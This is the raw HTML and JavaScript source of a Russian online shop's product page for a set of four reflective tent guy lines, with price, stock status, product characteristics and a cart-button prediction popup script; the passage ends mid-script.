                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="compare" data-iblock="416" data-item="496608" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                                        </div>
                                                    </div>
                        </div>
                                                <div class="col-auto">
                            <div class="product-info-headnote__inner">
                                                                                                    <div class="product-info-headnote__rating">
                                        <!--'start_frame_cache_dv_493943'-->                                            <div class="rating">
                                                                                                    <div class="blog-info__rating--top-info pointer">
                                                        <div class="votes_block nstar with-text" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                                            <meta itemprop="ratingValue" content="5" />
                                                            <meta itemprop="reviewCount" content="1" />
                                                            <meta itemprop="bestRating" content="5" />
                                                            <meta itemprop="worstRating" content="1" />
                                                            <div class="ratings">
                                                                                                                                <div class="inner_rating" title="Нет оценок">
                                                                                                                                            <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                                                            <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                                                            <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                                                            <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                                                            <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                                                                            </div>
                                                                                            </div>
                                        <!--'end_frame_cache_dv_493943'-->                                    </div>
                                                                                                    <div class="product-info-headnote__article">
                                        <div class="article muted font_xs" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" >
                                            <span class="article__title" itemprop="name">Артикул:</span>
                                            <span class="article__value" itemprop="value">PF-TWP-63</span>
                                        </div>
                                    </div>
                                                                                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="preview-text">
                        <div class="font_xs text-block preview-text-replace">
                                                            Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м&#40; 4шт&#41; цвет кр.-оран.-черн.                                                    </div>
                                                    <div class="more-char-link"><span class="choise colored_theme_text_with_hover font_sxs dotted" data-block=".content">Подробности</span></div>
                                            </div>
                                <div class="js-sales"></div>
                                <div class="flexbox flexbox--row flex-wrap align-items-normal">
                                        <div class="product-action flex-50">
                        <div class="info_item">
                            <div class="middle-info-wrapper main_item_wrapper">
                                                                <!--'start_frame_cache_qepX1R'-->                                    <div class="">
                                                                                                                                                    <div class="prices_block">
                                                                                        <div class="cost prices detail">
                                                                                                                                        <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                                                <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="420">
                                                                                                                        <span class="values_wrapper"><span class="price_value">420</span><span class="price_currency"> ₽</span></span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="420">
                                                                                                                        <span class="values_wrapper"><span class="price_value">420</span><span class="price_currency"> ₽</span></span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                                                            </div>
                                                                                            </div>
                                            <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                <meta itemprop="price" content="420" />
                                                <meta itemprop="priceCurrency" content="RUB" />
                                                <link itemprop="availability" href="http://schema.org/InStock" />
                                                                                                <link itemprop="url" href="/catalog/aksessuary-dlya-turizma/ottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern/?oid=496608" />
                                            </div>
                                                                                        
                                                                                        <div class="quantity_block_wrapper">
                                                <div data-click="N" class="item-stock " data-id="496608" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                                                                    <div class="cheaper_form muted777 font_sxs">
                                                        <i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>                                                        <span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." data-autoload-product_id="496608">Нашли дешевле?</span>
                                                    </div>
                                                                                            </div>
                                        </div>
                                                                                                                                    <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":496608,"TREE":null,"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
                                                                                        <script>typeof useOfferSelect === 'function' && useOfferSelect()</script>
                                            <div class="buy_block offer-props-wrapper">
                                                <div class="sku_props inner_content js_offers__493943_detail load-offer-js">
                                                </div>
                                            </div>
                                                                                <div class="buy_block">
                                                                                            <div class="offer_buy_block buys_wrapp has_offer_prop">
                                                    <div class="counter_wrapp big list clearfix">
                                                                                                                                                                <div class="counter_block_inner">
                                                <div class="counter_block md" data-item="496608">
                            <span class="minus dark-color" id="bx_117848907_493943_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_117848907_493943_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_117848907_493943_quant_up" data-max='2'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                    </div>
                                                                                                                                <div id="bx_117848907_493943_basket_actions" class="button_block ">
                                                            <!--noindex-->
                                                                <span data-value="420" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="496608" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_496608" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="" data-offers="Y" data-iblockID="412"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="496608"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн."></span>                                                            <!--/noindex-->
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                <div class="wrapp-one-click">
                                <span class="btn btn-transparent-border-color  round-ignore  type_block transition_bg one_click" data-item="496608" data-iblockID="412" data-quantity="1" onclick="oneClickBuy('496608', '412', this)">
                                    <span>Купить в 1 клик</span>
                                </span>
                            </div>
                                                                                                                                                                            </div>
                                                                                    </div>
                                    </div>
                                <!--'end_frame_cache_qepX1R'-->                                                                                                <div class="js-services"></div>
                            </div>
                                                                                                                                                                                        <div class="calculate-delivery text-form muted777 muted ncolor">
                        <i class="svg  svg-inline-delivery_calc" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Ellipse 299 copy 2" class="cls-1" d="M1346,916a3,3,0,0,1-6,0h-1a1.012,1.012,0,0,1-.42-0.1,1.917,1.917,0,0,1-.58.1h-2a3,3,0,0,1-6,0,2.344,2.344,0,0,1,.03-0.264A1.992,1.992,0,0,1,1329,914v-7a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2h3l4,4v4A1,1,0,0,1,1346,916Zm-13,1a1,1,0,1,0-1-1A1,1,0,0,0,1333,917Zm5-10h-7v6.778a2.961,2.961,0,0,1,4.22.221H1338v-7Zm5,10a1,1,0,1,0-1-1A1,1,0,0,0,1343,917Zm2-5.313L1342.31,909H1340v5h0.78a2.96,2.96,0,0,1,4.22-.222v-2.09Z" transform="translate(-1329 -905)"/></svg></i>                        <span class="animate-load dotted font_sxs" data-event="jqm" data-param-form_id="delivery" data-name="delivery" data-param-product_id="496608" data-param-region_stores_id="1">Рассчитать доставку</span>
                                            </div>
                            
                                                                                        <div class="text-form">
                                    <div class="price_txt muted777 font_sxs muted ncolor">
                                        <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                        <div class="text-form-info">
                                                                                            Нужна помощь в выборе или консультация эксперта ?
<br>
<a href="tel:+78612127015">+7 (861) 212-70-15</a>                                                                                    </div>
                                    </div>
                                </div>
                                                                                </div>
                    </div>
                                            <div class="product-chars flex-50">
                                                                                                                                                    <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Бренд			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Следопыт</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		В наличии			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Да</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Пол			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Унисекс </div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Назначение			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Аксессуары для палаток</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Производитель			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Россия</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Ориентация			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Унисекс</div>
</div></div>                                                                            <div class="more-char-link"><span class="choise colored_theme_text_with_hover font_sxs dotted" data-block=".js-scrolled">Все характеристики</span></div>
                                                                    </div>
                                                    </div>
                                    </div>
                                                <div class="price_txt muted font_sxs filed">
                    Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                </div>
            </div>
        </div>
                            <span itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer" style="display:none;">
                <meta itemprop="offerCount" content="1" />
                <meta itemprop="lowPrice" content="420" />
                <meta itemprop="highPrice" content="420" />
                <meta itemprop="priceCurrency" content="RUB" />
                                                                            <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="sku" content="" />
                        <a href="/catalog/aksessuary-dlya-turizma/ottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern/" itemprop="url"></a>
                        <meta itemprop="price" content="420" />
                        <meta itemprop="priceCurrency" content="RUB" />
                        <link itemprop="availability" href="http://schema.org/InStock" />
                                            </span>
                            </span>
        <script>
            BX.message({
                QUANTITY_AVAILIABLE: 'Есть в наличии',
                QUANTITY_NOT_AVAILIABLE: 'Под заказ',
                ADD_ERROR_BASKET: '',
                ADD_ERROR_COMPARE: '',
                ONE_CLICK_BUY: 'Купить в 1 клик',
                MORE_TEXT_BOTTOM: 'Подробнее',
                TYPE_SKU: 'TYPE_1',
                HAS_SKU_PROPS: 'N',
                SITE_ID: 'qj'
            })
        </script>
    </div>
</div>
        
        
    

<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_1596921" class="sale_prediction_product_detail_container"></span>
	<script>
	if(typeof obMaxPredictions === 'undefined'){
		var CMaxPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}
		CMaxPredictions.prototype.bindEvents = function(){
			var _this = this;
			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					// $('#simple-prediction').remove();
					// predictionWindow = false;
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});
				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
				$(document).on('mouseleave', '#simple-prediction', function(){
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}
		CMaxPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}
				//console.log('added prediction', data.injectId);
				return data.injectId;
			}
			return false;
		}
		CMaxPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);
				//console.log('removed prediction', i);
			}
		}
		CMaxPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}
			this.arData = {};
		}
		CMaxPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}
		CMaxPredictions.prototype.getAll = function(i){
			return this.arData;
		}
		CMaxPredictions.prototype.show = function(i){
			var _this = this;
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						// console.log('show prediction', i);
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');
						if(bFastView){
							var $buttons1 = $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart');				
							_show($buttons1);
						}
						else{
							if($element.find('.list-offers,.offer_buy_block').length > 0){
								var $buttons1 = $element.find('.list-offers .counter_wrapp .btn.to-cart,.list-offers .counter_wrapp .btn.in-cart,.btn.slide_offer,.offer_buy_block .counter_wrapp .btn.to-cart,.offer_buy_block .counter_wrapp .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.more, #headerfixed .btn.slide_offer');
								_show($buttons2);
							}
							else{
								var $buttons1 = $element.find('.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart,.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.to-cart,#headerfixed .btn.in-cart');
								_show($buttons2);
							}
						}
						function _show($buttons){
							if($buttons.length){
								$buttons.each(function(index, button) {
									button = $(button);
									if( !button.children('.svg-inline-prediction').length && !button.hasClass('in-cart') ) {
										var  _thisIcon = this;
										var isShadow = button.closest('.shadowed-block').length;
										var isSquare = (isMobile && arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') || isShadow;
										var predictionIconHTML = '';
										if(isSquare) {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-1{fill:#ffd83a!important;}.prediction-icon-2{fill:#333!important;fill-rule:evenodd;}<\/style><\/defs><path class=\"prediction-icon-1\" d=\"M0,0H22a0,0,0,0,1,0,0V22a0,0,0,0,1,0,0H3a3,3,0,0,1-3-3V0A0,0,0,0,1,0,0Z\"/><path class=\"prediction-icon-2\" d=\"M1626.5,671a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1626.5,671Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1626.5,667.8Zm-5.81.895a1,1,0,0,1-1.41-1.408l6-6.008a1,1,0,1,1,1.41,1.408ZM1619.5,664a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1619.5,664Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1619.5,660.8Z\" transform=\"translate(-1612 -654)\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-2px',
												top:   '-1px',
												padding: '0 0 8px 8px',
											});
										} else {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg class=\"prediction_svg\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-circle-1{fill:#ffd02e!important;}.prediction-icon-circle-2{fill:#1d2029!important;fill-rule:evenodd;}<\/style><\/defs><circle class=\"prediction-icon-circle-1\" cx=\"11\" cy=\"11\" r=\"11\"/><path class=\"prediction-icon-circle-2\" d=\"M14.5,12A2.5,2.5,0,1,1,12,14.5,2.5,2.5,0,0,1,14.5,12Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,14.5,13.563ZM7.5,5A2.5,2.5,0,1,1,5,7.5,2.5,2.5,0,0,1,7.5,5Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,7.5,6.563Z\"/><path class=\"prediction-icon-circle-2\" d=\"M7.256,13.358l6.1-6.1a0.959,0.959,0,1,1,1.356,1.356l-6.1,6.1A0.959,0.959,0,1,1,7.256,13.358Z\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-15px',
												top: '-15px',
												padding: '5px',
											});
										}
										button.append(predictionIconHTML);
										button.on('click', '.svg-inline-prediction', function(e) {
											if( isMobile ) {
												if (predictionWindow) {
													predictionWindow.destroy();
												}
												if(predictionHideTimeout){
													clearTimeout(predictionHideTimeout);
													predictionHideTimeout = false;
												}
												predictionWindow = new BX.PopupWindow('simple-prediction', _thisIcon, {
													offsetTop: (isSquare ? -5 : -15),
													bindOptions: {
														position: 'top',
													},
													content:
													'<div class="catalog-element-popup-inner">' +
													_this.arData[i].html +
													'</div>',
													closeIcon: true,
													closeByEsc: false,
													angleMinRight: 0,
													angleMaxRight: 0,
													angle: {
														position: 'bottom',
													},
													events: {
														onAfterPopupShow: function() {
															var popup = $(predictionWindow.popupContainer);
															if(arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') {
																popup.css({
																	left: '16px',
																	right: '16px',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															} else {
																var parent = button.closest('.buy_block');
																if( !parent.length ){
																	parent = button.closest('.counter_wrapp'); // sku 2
																}
																var parentOffset = parent[0].getBoundingClientRect();
																popup.css({
																	left: parentOffset.left + (isShadow ? -14 : 0),
																	right: 'calc(100% - ' + (parentOffset.left + parentOffset.width + (isShadow ? 14 : 0)) + 'px)',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															}
															var angleOffset = predictionWindow.angle.element.getBoundingClientRect();
															var anglePosition = angleOffset.top + angleOffset.height - 11;
															var iconOffset = _thisIcon.getBoundingClientRect();
															var needChange = iconOffset.top - (isSquare ? 6 : 6) - anglePosition;
															var popupTop = popup.css('top').replace('px', '');
															if(needChange != 0) {
																popup.css({
																	top: +popupTop + needChange + 'px',
																});
															}
														},
													}
												});											
												predictionWindow.show();
												e.stopPropagation();
												e.preventDefault();
											}
										});
									}
								});
								$buttons.addClass('has_prediction');
								$buttons.unbind('mouseenter');
								$buttons.unbind('mouseleave');
								$buttons.mouseenter(function(){
									if( !isMobile ) {
										if (predictionWindow) {
											predictionWindow.destroy();
										}
										if(predictionHideTimeout){
											clearTimeout(predictionHideTimeout);
											predictionHideTimeout = false;
										}
										predictionWindow = new BX.PopupWindow('simple-prediction', this, {
											offsetLeft: 40,
											offsetTop: -5,
											bindOptions: {
												position: 'top',
											},
											content:
											'<div class="catalog-element-popup-inner">' +
											_this.arData[i].html +
											'</div>',
											closeIcon: false,
											closeByEsc: false,
											angle: {
												position: 'bottom'
											}
										});
										predictionWindow.show();
									}
								}).mouseleave(function(){
									if( !isMobile ) {
										if(predictionWindow){
											if(predictionHideTimeout){
												clearTimeout(predictionHideTimeout);
												predictionHideTimeout = false;
											}
											predictionHideTimeout = setTimeout(function(){
												predictionWindow.destroy();
											}, 500);
										}
									}
								});
							}
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}
		CMaxPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
